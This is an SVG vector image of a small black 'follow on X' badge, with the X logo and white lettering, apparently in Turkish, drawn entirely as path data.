<svg width="93" height="24" viewBox="0 0 93 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_332_303)">
<mask id="mask0_332_303" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="93" height="24">
<path d="M89.1 0.5H3.79999C1.69999 0.5 0 2.19999 0 4.29999V19.7C0 21.8 1.69999 23.5 3.79999 23.5H89.1C91.2 23.5 92.9 21.8 92.9 19.7V4.29999C92.9 2.19999 91.2 0.5 89.1 0.5Z" fill="#50ABF1"/>
</mask>
<g mask="url(#mask0_332_303)">
<path d="M93 0.5H0V23.5H93V0.5Z" fill="#293136"/>
<path d="M93 0.5H0V23.5H93V0.5Z" fill="black"/>
<path d="M29.5999 15.5V8.10004H26.8999V6.60004H33.9999V8.10004H31.2999V15.5H29.5999Z" fill="white"/>
<path d="M35.6002 11L34.0002 10.7C34.2002 10.1 34.5002 9.60005 34.9002 9.30005C35.3002 9.00005 36.0002 8.80005 36.8002 8.80005C37.6002 8.80005 38.1002 8.90004 38.5002 9.10004C38.9002 9.30004 39.1002 9.50005 39.3002 9.80005C39.5002 10.1 39.5002 10.6 39.5002 11.3V13.3C39.5002 13.9 39.5002 14.3 39.6002 14.6C39.7002 14.9 39.8002 15.2 39.9002 15.5H38.2002C38.2002 15.4 38.1002 15.2 38.0002 15C38.0002 14.9 38.0002 14.8 37.9002 14.8C37.6002 15.1 37.3002 15.3 37.0002 15.4C36.7002 15.5 36.3002 15.6 35.9002 15.6C35.2002 15.6 34.7002 15.4 34.3002 15.1C33.9002 14.7 33.7002 14.3 33.7002 13.7C33.7002 13.3 33.8002 13 34.0002 12.7C34.2002 12.4 34.4002 12.2 34.7002 12C35.0002 11.8 35.5002 11.7 36.1002 11.6C36.9002 11.4 37.5002 11.3 37.8002 11.2V11C37.8002 10.7 37.7002 10.4 37.6002 10.3C37.5002 10.2 37.1002 10.1 36.7002 10.1C36.4002 10.1 36.2002 10.2 36.0002 10.3C35.8002 10.4 35.7002 10.7 35.6002 11ZM37.9002 12.4C37.7002 12.5 37.3002 12.6 36.9002 12.7C36.5002 12.8 36.1002 12.9 36.0002 13C35.8002 13.2 35.7002 13.4 35.7002 13.6C35.7002 13.8 35.8002 14 36.0002 14.2C36.2002 14.4 36.4002 14.5 36.7002 14.5C37.0002 14.5 37.3002 14.4 37.6002 14.2C37.8002 14 37.9002 13.9 38.0002 13.6C38.0002 13.5 38.1002 13.2 38.1002 12.8V12.4H37.9002Z" fill="white"/>
<path d="M41.2002 15.5V6.5H42.9002V11.3L44.9002 9H47.0002L44.8002 11.4L47.2002 15.5H45.3002L43.7002 12.6L42.9002 13.4V15.5H41.2002Z" fill="white"/>
<path d="M48.2002 8.10004V6.5H49.9002V8.10004H48.2002ZM48.2002 15.5V9H49.9002V15.5H48.2002Z" fill="white"/>
<path d="M51.7002 9H53.3002V10C53.5002 9.7 53.8002 9.40002 54.1002 9.20002C54.5002 9.00002 54.8002 8.90002 55.3002 8.90002C56.1002 8.90002 56.7002 9.20005 57.2002 9.80005C57.7002 10.4001 58.0002 11.2 58.0002 12.3C58.0002 13.4 57.7002 14.2 57.2002 14.8C56.7002 15.4 56.0002 15.7 55.3002 15.7C54.9002 15.7 54.6002 15.6 54.3002 15.5C54.0002 15.4 53.7002 15.1 53.4002 14.8V18.1H51.7002V9ZM53.4002 12.1C53.4002 12.8 53.5002 13.4 53.8002 13.7C54.1002 14 54.4002 14.2 54.9002 14.2C55.3002 14.2 55.6002 14 55.9002 13.7C56.2002 13.4 56.3002 12.9 56.3002 12.1C56.3002 11.4 56.2002 10.9 55.9002 10.6C55.6002 10.3 55.3002 10.1 54.9002 10.1C54.5002 10.1 54.1002 10.3 53.9002 10.6C53.5002 11 53.4002 11.5 53.4002 12.1Z" fill="white"/>
<path d="M66.5999 13.4L68.2999 13.7C68.0999 14.3 67.6999 14.8 67.2999 15.1C66.7999 15.4 66.1999 15.6 65.4999 15.6C64.3999 15.6 63.4999 15.2 62.9999 14.5C62.5999 13.9 62.3999 13.2 62.3999 12.3C62.3999 11.2 62.6999 10.4001 63.1999 9.80005C63.7999 9.20005 64.4999 8.90002 65.2999 8.90002C66.2999 8.90002 66.9999 9.20002 67.5999 9.90002C68.1999 10.5 68.3999 11.5 68.3999 12.8H64.0999C64.0999 13.3 64.2999 13.7 64.4999 14C64.6999 14.3 65.0999 14.4 65.4999 14.4C65.7999 14.4 65.9999 14.3 66.1999 14.2C66.3999 14 66.4999 13.7 66.5999 13.4ZM66.6999 11.7C66.6999 11.2 66.5999 10.8 66.2999 10.6C66.0999 10.3 65.7999 10.2 65.3999 10.2C64.9999 10.2 64.6999 10.3 64.4999 10.6C64.2999 10.9 64.0999 11.2 64.0999 11.7H66.6999Z" fill="white"/>
<path d="M75.8 15.5H74.2V14.5C73.9 14.9 73.6 15.1 73.3 15.3C72.9 15.5 72.6 15.6 72.2 15.6C71.5 15.6 70.8 15.3 70.3 14.7C69.8 14.1 69.5 13.3 69.5 12.2C69.5 11.1 69.8 10.3 70.3 9.70001C70.8 9.10001 71.5 8.80005 72.3 8.80005C73 8.80005 73.7 9.10001 74.2 9.70001V6.5H75.9V15.5H75.8ZM71.2 12.1C71.2 12.8 71.3 13.3 71.5 13.6C71.8 14 72.2 14.3 72.7 14.3C73.1 14.3 73.4 14.1 73.7 13.8C74 13.5 74.1 13 74.1 12.3C74.1 11.6 74 11 73.7 10.7C73.4 10.4 73.1 10.2 72.7 10.2C72.3 10.2 72 10.4 71.7 10.7C71.3 11 71.2 11.4 71.2 12.1Z" fill="white"/>
<path d="M77.3999 8.10004V6.5H79.0999V8.10004H77.3999ZM77.3999 15.5V9H79.0999V15.5H77.3999Z" fill="white"/>
<path d="M86.7999 15.5H85.0999V12.2C85.0999 11.5 85.0999 11 84.9999 10.8C84.8999 10.6 84.7999 10.4001 84.5999 10.3001C84.3999 10.2001 84.1999 10.1 83.9999 10.1C83.6999 10.1 83.3999 10.2001 83.1999 10.3001C82.9999 10.4001 82.7999 10.7 82.6999 10.9C82.5999 11.2 82.5999 11.7 82.5999 12.4V15.3H80.8999V8.80005H82.4999V9.80005C83.0999 9.10005 83.7999 8.70001 84.5999 8.70001C84.9999 8.70001 85.2999 8.80002 85.5999 8.90002C85.8999 9.00002 86.1999 9.20002 86.2999 9.40002C86.3999 9.60002 86.5999 9.90004 86.5999 10.1C86.6999 10.4 86.6999 10.8 86.6999 11.3V15.5H86.7999Z" fill="white"/>
<path d="M16.652 7H18.3756L14.6101 11.3037L19.0399 17.16H15.5714L12.8548 13.6082L9.74636 17.16H8.02176L12.0493 12.5567L7.7998 7H11.3563L13.8119 10.2465L16.652 7ZM16.0471 16.1284H17.0022L10.8374 7.97744H9.81253L16.0471 16.1284Z" fill="white"/>
</g>
</g>
<defs>
<clipPath id="clip0_332_303">
<rect width="93" height="23" fill="white" transform="translate(0 0.5)"/>
</clipPath>
</defs>
</svg>
